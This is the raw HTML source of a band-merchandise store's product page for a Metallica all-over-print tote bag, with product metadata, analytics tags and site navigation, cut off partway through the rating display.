

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://metallica-merch.com/product/vintage-metallica-all-over-print-tote-bag-rb1608/
body_size: 44421
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/metallica-merch.com/uploads/no_edit_metallica_logo-1732683370.png">
    <meta name="csrf-token" content="">
    <title>Metallica All Over Print Tote Bag RB1608 | Metallica Store - Official Metallica Merchandise Shop</title>

            
        <meta property="og:title" content="Metallica All Over Print Tote Bag RB1608 | Metallica Store - Official Metallica Merchandise Shop" />
    
    <meta property="og:description" content="
Totes deluxe. Sturdy and stylish with a vivid double-sided print
Available in three sizes: check the size chart to find the right one for you
Durable 100% polyester shell
Super strong cotton shoulder straps are 1&quot; (2.5cm) wide and 21&quot; (68cm) long for Small bags, 28&quot; (71 cm) long for Medium bags, and 29&quot; (74 cm) long for Large bags
Bright, long-lasting, double-sided design, sublimation printed for you when you order
Gentle machine wash
Looking for something more lightweight? Try the Cotton Tote Bag

" />
    <meta name="description" content="
Totes deluxe. Sturdy and stylish with a vivid double-sided print
Available in three sizes: check the size chart to find the right one for you
Durable 100% polyester shell
Super strong cotton shoulder straps are 1&quot; (2.5cm) wide and 21&quot; (68cm) long for Small bags, 28&quot; (71 cm) long for Medium bags, and 29&quot; (74 cm) long for Large bags
Bright, long-lasting, double-sided design, sublimation printed for you when you order
Gentle machine wash
Looking for something more lightweight? Try the Cotton Tote Bag

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/metallica-merch.com/media/256/tb840x840medium-c1198600600-bgf8f8f8.u1-1.jpg" /> 
    <meta property="og:url" content="https://metallica-merch.com/product/vintage-metallica-all-over-print-tote-bag-rb1608" />
    <link rel="canonical" href="https://metallica-merch.com/product/vintage-metallica-all-over-print-tote-bag-rb1608" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Metallica All Over Print Tote Bag RB1608",
    "description": "\nTotes deluxe. Sturdy and stylish with a vivid double-sided print\nAvailable in three sizes: check the size chart to find the right one for you\nDurable 100% polyester shell\nSuper strong cotton shoulder straps are 1\" (2.5cm) wide and 21\" (68cm) long for Small bags, 28\" (71 cm) long for Medium bags, and 29\" (74 cm) long for Large bags\nBright, long-lasting, double-sided design, sublimation printed for you when you order\nGentle machine wash\nLooking for something more lightweight? Try the Cotton Tote Bag\n\n",
    "url": "https://metallica-merch.com/product/vintage-metallica-all-over-print-tote-bag-rb1608",
    "image": "https://lunar-merch.b-cdn.net/metallica-merch.com/media/256/tb840x840medium-c1198600600-bgf8f8f8.u1-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://metallica-merch.com/product/vintage-metallica-all-over-print-tote-bag-rb1608",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Metallica Store - Official Metallica Merchandise Shop"
        },
        "price": "24.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "METASKU-24976",
    "category": "Metallica Drawstring Bag"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://metallica-merch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://metallica-merch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://metallica-merch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="JvQKmtNixwoaTOtnE2JngrU9GvegkXEcerdWHO0Egro" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GF4H1ME2B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GF4H1ME2B');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://metallica-merch.com" class="relative block">
                    <span class="sr-only">Metallica Store - Official Metallica Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/metallica-merch.com/uploads/no_edit_metallica_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://metallica-merch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://metallica-merch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://metallica-merch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://metallica-merch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://metallica-merch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://metallica-merch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://metallica-merch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://metallica-merch.com/collections/metallica-accessories" class="block text-sm font-medium">Metallica Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-drawstring-bag" class="font-light rounded text-sm">Metallica Drawstring Bag</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-mask" class="font-light rounded text-sm">Metallica Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://metallica-merch.com/collections/metallica-cloth" class="block text-sm font-medium">Metallica Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-hoodie" class="font-light rounded text-sm">Metallica Hoodie</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-legging" class="font-light rounded text-sm">Metallica Legging</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-sweatshirt" class="font-light rounded text-sm">Metallica Sweatshirt</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-t-shirt" class="font-light rounded text-sm">Metallica T-Shirt</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-tank-tops" class="font-light rounded text-sm">Metallica Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://metallica-merch.com/collections/metallica-decoration" class="block text-sm font-medium">Metallica Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-blanket" class="font-light rounded text-sm">Metallica Blanket</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-mug" class="font-light rounded text-sm">Metallica Mug</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-poster" class="font-light rounded text-sm">Metallica Poster</a>
                                                                                                            <a href="https://metallica-merch.com/collections/metallica-throw-pillow" class="font-light rounded text-sm">Metallica Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://metallica-merch.com/collections/metallica-phone-case" class="block text-sm font-medium">Metallica Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://metallica-merch.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://metallica-merch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://metallica-merch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-accessories" class="flex justify-between items-center hover:underline grow">Metallica Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-drawstring-bag" class="flex justify-between items-center hover:underline grow">Metallica Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-mask" class="flex justify-between items-center hover:underline grow">Metallica Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-cloth" class="flex justify-between items-center hover:underline grow">Metallica Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-hoodie" class="flex justify-between items-center hover:underline grow">Metallica Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-legging" class="flex justify-between items-center hover:underline grow">Metallica Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-sweatshirt" class="flex justify-between items-center hover:underline grow">Metallica Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-t-shirt" class="flex justify-between items-center hover:underline grow">Metallica T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-tank-tops" class="flex justify-between items-center hover:underline grow">Metallica Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-decoration" class="flex justify-between items-center hover:underline grow">Metallica Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-blanket" class="flex justify-between items-center hover:underline grow">Metallica Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-mug" class="flex justify-between items-center hover:underline grow">Metallica Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-poster" class="flex justify-between items-center hover:underline grow">Metallica Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-throw-pillow" class="flex justify-between items-center hover:underline grow">Metallica Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/metallica-phone-case" class="flex justify-between items-center hover:underline grow">Metallica Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://metallica-merch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://metallica-merch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://metallica-merch.com/collections/metallica-accessories">Metallica Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://metallica-merch.com/collections/metallica-drawstring-bag">Metallica Drawstring Bag</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="99">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/256/conversions/tb840x840medium-c1198600600-bgf8f8f8.u1-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/256/tb840x840medium-c1198600600-bgf8f8f8.u1-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="256"
                     data-variants="99"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/261/conversions/flat750x075f-pad750x1000f8f8f8.u1-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/261/flat750x075f-pad750x1000f8f8f8.u1-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="261"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Metallica All Over Print Tote Bag RB1608
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
